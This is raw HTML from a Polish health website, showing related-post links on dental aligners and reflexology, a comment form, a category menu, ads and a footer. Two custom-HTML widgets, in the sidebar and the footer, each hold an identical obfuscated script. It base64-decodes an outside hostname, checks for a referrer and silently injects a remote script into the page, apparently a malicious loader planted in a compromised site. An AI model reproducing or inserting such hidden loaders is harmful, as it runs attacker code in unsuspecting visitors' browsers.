                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/gdzie-mozna-kupic-nakladki-na-zeby/" rel="bookmark" title="Gdzie można kupić nakładki na zęby?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/718aed21c1f9c3a02526027262ac687b-218x150.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/718aed21c1f9c3a02526027262ac687b-218x150.jpeg 218w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/718aed21c1f9c3a02526027262ac687b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gdzie można kupić nakładki na zęby?" title="Gdzie można kupić nakładki na zęby?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/gdzie-mozna-kupic-nakladki-na-zeby/" rel="bookmark" title="Gdzie można kupić nakładki na zęby?">Gdzie można kupić nakładki na zęby?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jaki-jest-najtanszy-aparat-ortodontyczny/" rel="bookmark" title="Jaki jest najtańszy aparat ortodontyczny?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/b76db6638f6b8694528bbb7fb0df6850-218x150.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/b76db6638f6b8694528bbb7fb0df6850-218x150.jpeg 218w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/b76db6638f6b8694528bbb7fb0df6850-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jaki jest najtańszy aparat ortodontyczny?" title="Jaki jest najtańszy aparat ortodontyczny?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jaki-jest-najtanszy-aparat-ortodontyczny/" rel="bookmark" title="Jaki jest najtańszy aparat ortodontyczny?">Jaki jest najtańszy aparat ortodontyczny?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6967be2a1e80f" data-td_block_id="td_uid_3_6967be2a1e80f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6967be2a1e80f" data-td_block_id="td_uid_3_6967be2a1e80f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ile-kosztuje-nowy-usmiech/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.zdrowieinatura.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='5602' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Zdrowieinaturapl-129230064079199/"><a href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/"></a></blockquote></div>
		</div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_6_6967be2a29a70_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6967be2a29a70" ><script>var block_td_uid_6_6967be2a29a70 = new tdBlock();
block_td_uid_6_6967be2a29a70.id = "td_uid_6_6967be2a29a70";
block_td_uid_6_6967be2a29a70.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6967be2a29a70_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6967be2a29a70_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6967be2a29a70.td_column_number = "1";
block_td_uid_6_6967be2a29a70.block_type = "td_block_1";
block_td_uid_6_6967be2a29a70.post_count = "5";
block_td_uid_6_6967be2a29a70.found_posts = "2369";
block_td_uid_6_6967be2a29a70.header_color = "#";
block_td_uid_6_6967be2a29a70.ajax_pagination_infinite_stop = "";
block_td_uid_6_6967be2a29a70.max_num_pages = "474";
tdBlocksArray.push(block_td_uid_6_6967be2a29a70);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_6967be2a29a70 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"><img width="324" height="235" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-324x235.jpg" alt="Refleksologia stóp" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?">Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:51:27+00:00" >24 listopada 2025</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Refleksologia to jedna z tych metod, które budzą ciekawość i są coraz to popularniejsze również w Polsce. Ktoś opowiada, że po kilku zabiegach lepiej...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="refleksoterapia stóp" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?">Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:08:24+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jakie-sa-wygodne-buty/" rel="bookmark" title="Jakie są wygodne buty?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jakie są wygodne buty?" title="Jakie są wygodne buty?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jakie-sa-wygodne-buty/" rel="bookmark" title="Jakie są wygodne buty?">Jakie są wygodne buty?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T10:05:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ile-zarabia-top-1-polakow/" rel="bookmark" title="Ile zarabia Top 1% Polaków?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile zarabia Top 1% Polaków?" title="Ile zarabia Top 1% Polaków?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ile-zarabia-top-1-polakow/" rel="bookmark" title="Ile zarabia Top 1% Polaków?">Ile zarabia Top 1% Polaków?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T02:04:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.zdrowieinatura.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="12">Ciąża</option>
	<option class="level-0" value="5">Dieta</option>
	<option class="level-0" value="32">Leki bez recepty na katar, zatoki i zapalenie ucha</option>
	<option class="level-0" value="20">Leki moczopędne i przeciwzapalne</option>
	<option class="level-0" value="19">Leki na miażdżycę</option>
	<option class="level-0" value="36">Leki na oczy</option>
	<option class="level-0" value="27">Leki nasenne i uspokajające</option>
	<option class="level-0" value="14">Maty antypoślizgowe</option>
	<option class="level-0" value="15">Maty i poduszki do akupresury</option>
	<option class="level-0" value="16">Medycyna alternatywna</option>
	<option class="level-0" value="17">Medycyna naturalna</option>
	<option class="level-0" value="18">Mgiełki do ciała</option>
	<option class="level-0" value="21">Mydła</option>
	<option class="level-0" value="22">Myjki ultradźwiękowe, dezynfektory</option>
	<option class="level-0" value="23">Naczynia i szkło laboratoryjne</option>
	<option class="level-0" value="24">Nakładki na okulary</option>
	<option class="level-0" value="25">Nakładki na sedes</option>
	<option class="level-0" value="26">Nakładki na zęby</option>
	<option class="level-0" value="28">Nawilżacze powietrza</option>
	<option class="level-0" value="30">Nici dentystyczne</option>
	<option class="level-0" value="29">Nici i szwy chirurgiczne</option>
	<option class="level-0" value="31">Nietrzymanie moczu</option>
	<option class="level-0" value="33">Noski do okularów</option>
	<option class="level-0" value="34">Obuwie</option>
	<option class="level-0" value="35">Obuwie medyczne</option>
	<option class="level-0" value="38">Oczyszczanie i demakijaż</option>
	<option class="level-0" value="37">Oczyszczanie organizmu</option>
	<option class="level-0" value="39">Odbudowa flory bakteryjnej, probiotyki</option>
	<option class="level-0" value="40">Odczynniki chemiczne</option>
	<option class="level-0" value="2">Porady</option>
	<option class="level-0" value="4">Sport i ćwiczenia</option>
	<option class="level-0" value="3">Uroda</option>
	<option class="level-0" value="13">Zakupy</option>
	<option class="level-0" value="1">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6967be2a3475e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6967be2a3475e" ><script>var block_td_uid_9_6967be2a3475e = new tdBlock();
block_td_uid_9_6967be2a3475e.id = "td_uid_9_6967be2a3475e";
block_td_uid_9_6967be2a3475e.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_6967be2a3475e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6967be2a3475e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6967be2a3475e.td_column_number = "1";
block_td_uid_9_6967be2a3475e.block_type = "td_block_7";
block_td_uid_9_6967be2a3475e.post_count = "3";
block_td_uid_9_6967be2a3475e.found_posts = "2369";
block_td_uid_9_6967be2a3475e.header_color = "";
block_td_uid_9_6967be2a3475e.ajax_pagination_infinite_stop = "";
block_td_uid_9_6967be2a3475e.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_9_6967be2a3475e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_9_6967be2a3475e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Refleksologia stóp" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?">Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:51:27+00:00" >24 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="refleksoterapia stóp" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?">Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:08:24+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6967be2a3792e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6967be2a3792e" ><script>var block_td_uid_10_6967be2a3792e = new tdBlock();
block_td_uid_10_6967be2a3792e.id = "td_uid_10_6967be2a3792e";
block_td_uid_10_6967be2a3792e.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_6967be2a3792e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6967be2a3792e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6967be2a3792e.td_column_number = "1";
block_td_uid_10_6967be2a3792e.block_type = "td_block_7";
block_td_uid_10_6967be2a3792e.post_count = "3";
block_td_uid_10_6967be2a3792e.found_posts = "2369";
block_td_uid_10_6967be2a3792e.header_color = "";
block_td_uid_10_6967be2a3792e.ajax_pagination_infinite_stop = "";
block_td_uid_10_6967be2a3792e.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_10_6967be2a3792e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_6967be2a3792e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ziola-w-ciazy/" rel="bookmark" title="Zioła w ciąży"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ziola-w-ciazy/" rel="bookmark" title="Zioła w ciąży">Zioła w ciąży</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-18T16:13:57+00:00" >18 grudnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ciemny-sredni-czy-jasny-popielaty-blond-zobacz-komu-pasuja-te-kolory-wlosow/" rel="bookmark" title="Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory włosów!"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ciemny-sredni-czy-jasny-popielaty-blond-zobacz-komu-pasuja-te-kolory-wlosow/" rel="bookmark" title="Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory włosów!">Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-25T14:04:33+00:00" >25 marca 2016</time></span>                            </div>
        </div>

        </div>

        
